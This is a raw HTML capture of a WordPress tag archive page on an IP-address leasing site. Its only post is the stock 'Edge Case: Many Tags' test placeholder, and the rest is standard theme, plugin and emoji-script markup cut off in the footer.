

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipv4shop.com/tag/pictures/
body_size: 12732
content:
<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Pictures &#8211; ipv4shop.com</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ipv4shop.com &raquo; Feed" href="https://ipv4shop.com/feed/" />
<link rel="alternate" type="text/calendar" title="ipv4shop.com &raquo; iCal Feed" href="https://ipv4shop.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="ipv4shop.com &raquo; Pictures Tag Feed" href="https://ipv4shop.com/tag/pictures/feed/" />
<script type="5f9f9976b945e878726bc15a-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ipv4shop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- <link rel='stylesheet' id='layerslider-css' href='https://ipv4shop.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ipv4shop.com/wp-content/cache/wpfc-minified/7bfrxz3w/85307.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ipv4shop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ipv4shop.com/wp-content/cache/wpfc-minified/qxax26vr/84x6v.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='bbp-default-css' href='https://ipv4shop.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://ipv4shop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ipv4shop.com/wp-content/cache/wpfc-minified/kq8o8br0/853at.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://ipv4shop.com/wp-content/themes/Avada/style.css?ver=6.7.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='child-style-css' href='https://ipv4shop.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.7.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avada-stylesheet-css' href='https://ipv4shop.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.1.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ipv4shop.com/wp-content/cache/wpfc-minified/1ffnu6g8/851j0.css" media="all"/>
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.1.6' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://ipv4shop.com/wp-content/themes/Avada/assets/css/ie.css?ver=5.1.6' type='text/css' media='all' />
<![endif]-->
<!-- <link rel='stylesheet' id='fusion-dynamic-css-css' href='//ipv4shop.com/wp-content/uploads/fusion-styles/fusion-global.css?ver=6.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ipv4shop.com/wp-content/cache/wpfc-minified/jo8ydwhs/853mk.css" media="all"/>
<link rel='stylesheet' id='avada_google_fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%7COpen+Sans%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<script src='//ipv4shop.com/wp-content/cache/wpfc-minified/qhff0nwi/84x6v.js' type="5f9f9976b945e878726bc15a-text/javascript"></script>
<!-- <script type="text/javascript" src="https://ipv4shop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ipv4shop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="5f9f9976b945e878726bc15a-text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.14.0","fixGSAP":"1"};
/* ]]> */
</script>
<script src='//ipv4shop.com/wp-content/cache/wpfc-minified/qm3r6avq/853at.js' type="5f9f9976b945e878726bc15a-text/javascript"></script>
<!-- <script type="text/javascript" src="https://ipv4shop.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.14.0" id="layerslider-utils-js"></script> -->
<!-- <script type="text/javascript" src="https://ipv4shop.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.14.0" id="layerslider-js"></script> -->
<!-- <script type="text/javascript" src="https://ipv4shop.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.14.0" id="layerslider-transitions-js"></script> -->
<!-- <script type="text/javascript" src="https://ipv4shop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="5f9f9976b945e878726bc15a-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ipv4shop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//ipv4shop.com/wp-content/cache/wpfc-minified/30wl281y/853at.js' type="5f9f9976b945e878726bc15a-text/javascript"></script>
<!-- <script type="text/javascript" src="https://ipv4shop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ipv4shop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="5f9f9976b945e878726bc15a-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='//ipv4shop.com/wp-content/cache/wpfc-minified/9jkcq7gg/853at.js' type="5f9f9976b945e878726bc15a-text/javascript"></script>
<!-- <script type="text/javascript" src="https://ipv4shop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<meta name="generator" content="Powered by LayerSlider 7.14.0 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://ipv4shop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ipv4shop.com/wp-json/wp/v2/tags/130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ipv4shop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.5.1" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://ipv4shop.com"><link rel="alternate" href="https://ipv4shop.com/wp-json/tribe/events/v1/events/?tags=pictures" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ipv4shop.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ipv4shop.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type="5f9f9976b945e878726bc15a-text/javascript">
var doc = document.documentElement;
doc.setAttribute('data-useragent', navigator.userAgent);
</script>
</head>
<body class="archive tag tag-pictures tag-130 theme-Avada woocommerce-no-js tribe-no-js fusion-image-hovers fusion-body no-mobile-slidingbar no-mobile-totop mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-center fusion-woo-product-design- mobile-menu-design-modern fusion-show-pagination-text">
<div id="wrapper" class="">
<div id="home" style="position:relative;top:1px;"></div>
<header class="fusion-header-wrapper">
<div class="fusion-header-v7 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-mobile-menu-design-modern ">
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header" >
<div class="fusion-row fusion-middle-logo-menu">
<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu fusion-middle-logo-ul"><li role="menuitem"  id="menu-item-1708"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1708"  ><a  href="https://ipv4shop.com/" class="fusion-top-level-link"><span class="menu-text">HOME</span></a></li><li role="menuitem"  id="menu-item-1727"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1727"  ><a  href="https://ipv4shop.com/ipv4/" class="fusion-top-level-link"><span class="menu-text">IPv4 LEASE</span></a></li><li role="menuitem"  id="menu-item-1762"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"  ><a  href="https://ipv4shop.com/ipv6/" class="fusion-top-level-link"><span class="menu-text">IPv6 LEASE</span></a></li><li class="fusion-middle-logo-menu-logo fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
<a class="fusion-logo-link" href="https://ipv4shop.com/">
<img src="//ipv4shop.com/wp-content/uploads/2017/08/logo_web.fw_.png" width="270" height="63" alt="ipv4shop.com Logo" class="fusion-logo-1x fusion-standard-logo" />
<img src="//ipv4shop.com/wp-content/uploads/2017/08/logo_web.fw_.png" width="270" height="63" alt="ipv4shop.com Retina Logo" class="fusion-standard-logo fusion-logo-2x" />
<!-- mobile logo -->
<!-- sticky header logo -->
<img src="//ipv4shop.com/wp-content/uploads/2017/08/logo_sticky.png" width="200" height="47" alt="ipv4shop.com Sticky Logo" class="fusion-logo-1x fusion-sticky-logo-1x" />
<img src="//ipv4shop.com/wp-content/uploads/2017/08/logo_sticky.png" width="200" height="47" alt="ipv4shop.com Sticky Logo Retina" class="fusion-logo-2x fusion-sticky-logo-2x" />
</a>
</li><li role="menuitem"  id="menu-item-1784"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1784"  ><a  href="https://ipv4shop.com/email/" class="fusion-top-level-link"><span class="menu-text">EMAIL</span></a></li><li role="menuitem"  id="menu-item-1763"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1763"  ><a  href="http://www.ipv4shop.com/clients/contact.php" class="fusion-top-level-link"><span class="menu-text">CONTACT</span></a></li><li role="menuitem"  id="menu-item-1764"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"  ><a  href="http://www.ipv4shop.com/clients/clientarea.php" class="fusion-top-level-link"><span class="menu-text">SUPPORT</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart"><a class="fusion-main-menu-icon" href="https://ipv4shop.com/cart/" aria-hidden="true"><span class="menu-text" aria-label="View Cart"></span></a></li></ul></nav>			<div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
<a href="https://ipv4shop.com/cart/" class="fusion-icon fusion-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
</div>
<nav class="fusion-mobile-nav-holder"></nav>
</div>
</div>
</div>
<div class="fusion-clearfix"></div>
</header>
<div id="sliders-container">
</div>
<div id="main" role="main" class="clearfix " style="">
<div class="fusion-row" style="">
<div id="content" class="full-width" style="width: 100%;">
<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-large-wrapper fusion-clearfix">
<div class="fusion-posts-container fusion-blog-layout-large fusion-blog-pagination " data-pages="1">
<article id="post-1151" class="fusion-post-large  post fusion-clearfix post-1151 type-post status-publish format-standard hentry category-edge-case-2 tag-8bit tag-alignment-2 tag-articles tag-captions-2 tag-categories tag-chat tag-codex tag-comments-2 tag-content-2 tag-css tag-dowork tag-edge-case tag-embeds-2 tag-excerpt-2 tag-fail tag-featured-image tag-ftw tag-fun tag-gallery tag-html tag-image tag-jetpack-2 tag-layout tag-link tag-love tag-markup-2 tag-mothership tag-mustread tag-nailedit tag-pictures tag-post-formats tag-quote tag-shortcode tag-standard-2 tag-success tag-swagger tag-tags tag-template tag-title tag-twitter-2 tag-unseen tag-video tag-videopress tag-wordpress tag-wordpress-tv">
<div class="fusion-post-content post-content">
<h2 class="entry-title fusion-post-title"><a href="https://ipv4shop.com/edge-case-many-tags/">Edge Case: Many Tags</a></h2>
<div class="fusion-post-content-container">
<p>This post has many tags.</p>						</div>
</div>
<div class="fusion-meta-info">
<div class="fusion-alignleft">By <span class="vcard"><span class="fn"></span></span><span class="fusion-inline-sep">|</span>
<span class="updated rich-snippet-hidden">
2009-06-01T01:00:34+00:00		</span>
<span>June 1st, 2009</span><span class="fusion-inline-sep">|</span><a href="https://ipv4shop.com/category/edge-case-2/" rel="category tag">Edge Case</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Edge Case: Many Tags</span></span></span></div>								
<div class="fusion-alignright">
<a href="https://ipv4shop.com/edge-case-many-tags/" class="fusion-read-more">
Read More										</a>
</div>
</div>
</article>
</div>
</div>
</div>
					
</div>  <!-- fusion-row -->
</div>  <!-- #main -->
<div class="fusion-footer">
<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
<div class="fusion-row">
<div class="fusion-columns fusion-columns-4 fusion-widget-area">
<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
